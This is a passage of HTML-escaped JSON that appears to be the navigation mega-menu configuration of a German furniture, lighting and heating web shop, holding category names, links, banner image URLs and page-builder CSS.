href=\&quot;https:\/\/gibelishop.de\/beleuchtung\/freistehende-lampen\&quot;&gt;&lt;span&gt;Freistehende Lampen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/beleuchtung\/tischlampen\&quot;&gt;&lt;span&gt;Tischlampen&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;br&gt;&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;EQGTLRT\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;D5ETFD5\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b24150446c\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/01_al_2022_06_12_salone_del_mobile_box_18_02_1656668342687.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;JQ3LJHC\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;I9HAMDU\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b24150446c {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/01_al_2022_06_12_salone_del_mobile_box_18_02_1656668342687.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;LJUFPWB\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b24150449f\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/illuminazione_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;I5CGK9W\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;NUE6RDD\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b24150449f {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/illuminazione_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;X81ANL9\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b2415044b5\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/illuminazione_megamenu_2.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;FK1IC5Q\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;IAJXRE1\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b2415044b5 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/illuminazione_megamenu_2.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/beleuchtung&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;M\u00f6bel und Tops&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-537&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wohnen\/mobel-und-tops&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;St\u00fchle&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-539&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wohnen\/stuhle&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tische&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-540&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wohnen\/tische&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Regale&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-548&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wohnen\/regale&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;H\u00e4ngeschr\u00e4nke&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-549&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wohnen\/hangeschranke&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Spiegel&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-550&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;6&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wohnen\/spiegel&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Wohnen&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-536&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;10&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=NDPXC8R]{display:flex;flex-direction:column}#html-body [data-pb-style=WOTNMYB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=DH4I14U]{display:flex;width:100%}#html-body [data-pb-style=JKLEUT2],#html-body [data-pb-style=S12CP7U]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=JKLEUT2]{padding:10px}#html-body [data-pb-style=G1D26PM]{display:none}#html-body [data-pb-style=H6CMLBB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=I6UGEIO]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=DDAPCCE],#html-body [data-pb-style=NTEJQSK]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=DDAPCCE]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=NTEJQSK]{border-radius:10px}#html-body [data-pb-style=GO2OULP]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=K1K28W8],#html-body [data-pb-style=XL2DRCS]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=XL2DRCS]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=K1K28W8]{border-radius:10px}#html-body [data-pb-style=FSXR8NX]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;NDPXC8R\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WOTNMYB\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;DH4I14U\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;S12CP7U\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wohnen\/mobel-und-tops\&quot;&gt;&lt;span&gt;M&ouml;bel und Tops&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wohnen\/stuhle\&quot;&gt;&lt;span&gt;St&uuml;hle&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wohnen\/tische\&quot;&gt;&lt;span&gt;Tische&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wohnen\/regale\&quot;&gt;&lt;span&gt;Regale&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wohnen\/hangeschranke\&quot;&gt;&lt;span&gt;H&auml;ngeschr&auml;nke&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/wohnen\/spiegel\&quot;&gt;&lt;span&gt;Spiegel&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;\/p&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;JKLEUT2\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;G1D26PM\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b24150ad5d\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/01_al_showroom_2021_10_25_contenitore_tramato_rosa_01_1641909439476.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;H6CMLBB\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;I6UGEIO\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b24150ad5d {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/01_al_showroom_2021_10_25_contenitore_tramato_rosa_01_1641909439476.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;DDAPCCE\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b24150ad77\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/arredamento_megamenu_2_1.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;NTEJQSK\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;GO2OULP\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b24150ad77 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/arredamento_megamenu_2_1.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;XL2DRCS\&quot;&gt;&lt;div data-content-type=\&quot;banner\&quot; data-appearance=\&quot;poster\&quot; data-show-button=\&quot;never\&quot; data-show-overlay=\&quot;never\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-element=\&quot;empty_link\&quot;&gt;&lt;div class=\&quot;pagebuilder-banner-wrapper background-image-696b24150ad80\&quot; data-background-images=&#039;{\\\&quot;desktop_image\\\&quot;:\\\&quot;https:\/\/gibelishop.de\/media\/wysiwyg\/arredamento_megamenu.jpg\\\&quot;}&#039; data-background-type=\&quot;image\&quot; data-video-loop=\&quot;true\&quot; data-video-play-only-visible=\&quot;true\&quot; data-video-lazy-load=\&quot;true\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;wrapper\&quot; data-pb-style=\&quot;K1K28W8\&quot;&gt;&lt;div class=\&quot;pagebuilder-overlay pagebuilder-poster-overlay\&quot; data-overlay-color=\&quot;\&quot; aria-label=\&quot;\&quot; title=\&quot;\&quot; data-element=\&quot;overlay\&quot; data-pb-style=\&quot;FSXR8NX\&quot;&gt;&lt;div class=\&quot;pagebuilder-poster-content\&quot;&gt;&lt;div data-element=\&quot;content\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;style type=\&quot;text\/css\&quot;&gt;.background-image-696b24150ad80 {background-image: url(https:\/\/gibelishop.de\/media\/wysiwyg\/arredamento_megamenu.jpg);}&lt;\/style&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/wohnen&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:&quot;none&quot;},{&quot;show_mobile_content&quot;:0,&quot;mobile_content&quot;:null,&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Handtuchw\u00e4rmer&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-542&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/heizung\/handtuchwarmer&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Heizk\u00f6rper&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-543&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;2&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/heizung\/heizkorper&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Pellet-Kamine&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-544&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;3&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/heizung\/pellet-kamine&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Holzkamine&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-545&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;4&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/heizung\/holzkamine&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Gaskamine&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-546&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;5&quot;,&quot;content&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.de\/heizung\/gaskamine&quot;,&quot;current&quot;:false,&quot;hide_mobile_content&quot;:false,&quot;submenu_animation&quot;:null}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Heizung&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-541&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;11&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=B8HV0K4]{display:flex;flex-direction:column}#html-body [data-pb-style=WW8KWME]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=D17WWPH]{display:flex;width:100%}#html-body [data-pb-style=BDMHSLV],#html-body [data-pb-style=C3JHH71]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}#html-body [data-pb-style=BDMHSLV]{padding:10px}#html-body [data-pb-style=ER7QLCU]{display:none}#html-body [data-pb-style=O2PQNRG]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;border-radius:10px}#html-body [data-pb-style=ICQ9BXA]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=CC6DRVK],#html-body [data-pb-style=URX1FHF]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=URX1FHF]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=CC6DRVK]{border-radius:10px}#html-body [data-pb-style=XQM40EP]{border-radius:10px;min-height:300px;background-color:transparent}#html-body [data-pb-style=D12TVKR],#html-body [data-pb-style=FDXYYSB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=D12TVKR]{justify-content:flex-start;display:flex;flex-direction:column;width:25%;padding:10px;align-self:stretch}#html-body [data-pb-style=FDXYYSB]{border-radius:10px}#html-body [data-pb-style=CBVST1S]{border-radius:10px;min-height:300px;background-color:transparent}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;B8HV0K4\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; data-background-images=\&quot;{}\&quot; data-content-type=\&quot;column-group\&quot; data-appearance=\&quot;default\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;WW8KWME\&quot;&gt;&lt;div class=\&quot;pagebuilder-column-line\&quot; data-content-type=\&quot;column-line\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;D17WWPH\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;C3JHH71\&quot;&gt;&lt;div data-content-type=\&quot;text\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;p&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a href=\&quot;https:\/\/gibelishop.de\/heizung\/handtuchwarmer\&quot;&gt;&lt;span&gt;Handtuchw&auml;rmer&lt;\/span&gt;&lt;\/a&gt;\n&lt;\/span&gt;\n&lt;br&gt;&lt;span class=\&quot;widget block block-category-link-inline\&quot;&gt;\n    &lt;a 